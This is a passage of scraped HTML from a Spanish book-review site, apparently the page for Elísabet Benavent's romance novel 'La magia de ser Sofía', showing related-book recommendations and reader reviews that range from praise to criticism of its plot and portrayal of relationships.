											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tatiana-y-alexander">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 115 votos"
							     							     
							     data-id="20084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tatiana-y-alexander#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tatiana-y-alexander"><span>TATIANA Y ALEXANDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-el-sol-de-kenia">
																	<img src="https://quelibroleo.com/images/libros/libro-1498809130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 162 votos"
							     							     
							     data-id="5202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-el-sol-de-kenia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-el-sol-de-kenia"><span>BAJO EL SOL DE KENIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-buscadores-de-conchas">
																	<img src="https://quelibroleo.com/images/libros/libro_1362273085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 268 votos"
							     							     
							     data-id="5310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-buscadores-de-conchas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-buscadores-de-conchas"><span>LOS BUSCADORES DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1338454002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 831 votos"
							     							     
							     data-id="108476"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2"><span>CINCUENTA SOMBRAS MÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persiguiendo-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/libro_1404116999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 146 votos"
							     							     
							     data-id="123403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persiguiendo-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persiguiendo-a-silvia"><span>PERSIGUIENDO A SILVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sorprendeme">
																	<img src="https://quelibroleo.com/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tengo-ganas-de-ti">
																	<img src="https://quelibroleo.com/images/libros/9788408081982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 370 votos"
							     							     
							     data-id="12435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tengo-ganas-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tengo-ganas-de-ti"><span>TENGO GANAS DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atlas-de-geografia-humana">
																	<img src="https://quelibroleo.com/images/libros/9788483835074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 222 votos"
							     							     
							     data-id="1579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atlas-de-geografia-humana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atlas-de-geografia-humana"><span>ATLAS DE GEOGRAFIA H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-paseo-para-recordar">
																	<img src="https://quelibroleo.com/images/libros/libro-1549448876.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 100 votos"
							     							     
							     data-id="23580"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-paseo-para-recordar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-paseo-para-recordar"><span>UN PASEO PARA RECORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>19 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mercerm">
					<img src="https://quelibroleo.com/images/avatares/MerceRM.jpeg" alt="Avatar">
					<span>mercedes</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Libro para adolescentes. F&aacute;cil y simple de leer, nombra algunas frases buenas pero es una lectura que no aporta nada para una persona adulta.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="98125">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-10</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/sgv">
					<img src="https://quelibroleo.com/images/avatares/Sgv.jpg" alt="Avatar">
					<span>sara g.</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El libro esta entretenido,sin m&aacute;s , a veces con aires adolescentes para la edad de los personajes , el final flojo y poco entendible por ambos personajes... Es el primero que leo de ella y probar&eacute; con la segunda parte a ver ...
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86810">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/martitafdezg">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>marta fernández</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Me ha gustado la historia pero me ha decepcionado el final... Espero que mejore en la segunda parte
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="83945">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/sararuizs">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>sara</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me ha encantado el libro.  Muy entretenida la trama y los personajes. Fácil y divertido.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81421">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/reyes-garcia">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>reyes garcía</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me ha encantado la trama, los personajes muy actuales, he disfrutado y reído mucho. Recomendable 100%</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80915">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/noeliagb">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>noelia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Me ha encantado!</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75487">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/10215360245025314">
					<img src="https://quelibroleo.com/images/avatares/10215360245025314.png" alt="Avatar">
					<span>marta martin hernandez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha encantado la historia de amor que surgen entre los dos personajes, es un amor real.. No es el típico que todo precioso este tiene hasta su altibajos y ahora me leeré el segundo a ver que tal</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="73550">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/rocioorihuela">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>rocío orihuela</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Este libro engancha por lo cotidiano de su historia y la facilidad para leerlo, es descriptivo, y en algunos momentos un poco repetitivo, previsible aunque entretenido. No es de lo mejor de Elisabet Benavent</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="73206">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/elaranai">
					<img src="https://quelibroleo.com/images/avatares/elaranai.jpg" alt="Avatar">
					<span>elaranai</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Fácil y entretenido. Era lo que me apetecía y con E. Benavent lo tienes asegurado.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="70537">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mchahe">
					<img src="https://quelibroleo.com/images/avatares/mchahe.jpg" alt="Avatar">
					<span>mar</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Como siempre, esta escritora no me defrauda. Una manera de escribir muy entretenida, vista desde la mirada de los dos protagonistas y con un argumento bastante recurrente pero con un final que no deja indiferente a nadie. Recomendable si te gustan las historias típicas de chico conoce a chica, con momentos que te sacan una sonrisa y otros con los que puedes empatizar  con los personajes.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69342">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/sonia91ab">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>sonia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Solo puedo decir que el título del libro es todo un acierto. Sofía es magia. Este libro es magia desde el primer capítulo. Estoy deseando leer la segunda parte. Pero sin duda, Sofía se ha convertido en mi protagonista favorita de todos los libros de Elisabet Benavent.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68728">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-6</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/2478190109071948">
					<img src="https://quelibroleo.com/images/avatares/1000241_1397358030488500_112901617_n.jpg" alt="Avatar">
					<span>adhoc adhoc</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>El argumento me parece muy manido, poco original, poco atrayente a un público general y, desde luego, los personajes no tienen una personalidad definida, da unos giros nada coherentes y está escrito en un lenguaje terriblemente vulgar, recurriendo constantemente a palabras feas y malsonantes, supongo que para darle un aire de "colegueo" entre el público más joven que, probablemente, será al que va dirigido preferentemente. Lo he dejado en la página "ni me acuerdo" por aburrido, insulso, lenguaje ordinario y soez y porque estoy ya aburrida de estos escritores "actuales" que recurren al manido tema sexual. No lo recomiendo para nada.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="66669">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>32</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-20</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/crol">
					<img src="https://quelibroleo.com/images/avatares/CROL.jpg" alt="Avatar">
					<span>crol</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Había oido hablar mucho de esta saga, como me gustan mucho los libros de género romántico, decidí empezar a leerla, me pareció una lectura sencilla, con una história original y para pasar un buen rato, lo recomiendo. Es el primer libro que leo de esta autora, y como me enganchó seguiré con la segunda parte. La única pega que podría decir es que en ocasiones es algo repetitivo.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65530">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/unaestanteriaparamislibros">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>paula</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Personalmente, pienso que este tipo de libros, que tratan sobre mujeres indefensas que se dejan engatusar por hombres sentimentalmente inestables y con las ideas poco claras, solo llevan a alimentar una falsa imagen de la relación idealizada entre un hombre y una mujer; es decir, las adolescentes que leen este libro pueden pensar que, al igual que Sofía, es totalmente romántico e idílico enamorarse del guaperas de la clase y tener una relación secreta con él porque ellas no son los suficientemente buenas para que el elegido pueda mantener una relación de pareja sin avergonzarse por ello. Con ello, intento no desenmascaran la trama completa, para no fastidiar a aquella gente a la que le pueda gustar este tipo de literatura, pero, para mí, no refleja, en absoluto, el ideal de romance y relación que quiero tener para mí ni, muchísimo menos, para el concepto que espero que mis futuros hijos tengan de las relaciones en pareja. No lo recomiendo en absoluto.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="64879">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>16</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-13</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/sheyliiita">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>sheila</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>me ha encantado y tiene buen argumento, a por el segundo libro! La magia de ser nosotros!</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="64299">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/let">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>lla</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Fácil lectura y con una historia de amor sin demasiadas pretensiones. Es el primer libro que leo de esta autora y me ha gustado. Está entretenido pero llega un momento en que la historia se hace algo cansina y repetitiva. Lectura ligera. Sin más.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="63818">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/nazarethpaastor">
					<img src="https://quelibroleo.com/images/avatares/NazarethPaastor.jpg" alt="Avatar">
					<span>nazareth</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>mi opinión aquí: https://adictowonderland.blogspot.com.es/2017/08/la-magia-de-ser-sofia.html</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="61586">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-8</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ce">
					<img src="https://quelibroleo.com/images/avatares/Ce.jpg" alt="Avatar">
					<span>ce</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Bastante predecible si ya has leido antes a la autora, pero bastante entretenido y la mejor serie despues de la saga Valeria.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="60723">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ceci-campos">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ceci campos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Este libro me ha parecido maravilloso. La autora logra transmitir las emociones y sensaciones de la protagonista, casi en carne propia. Adoro las lecturas que logran hacerme reir o llorar mientras leo. Quizá sea el hecho de sentirme un tanto identificada con la protagonista, pero realmente me ha gustado mucho y la he leído en pocos días porque además de super atrapante, es amena y de fácil lectura. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="60351">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
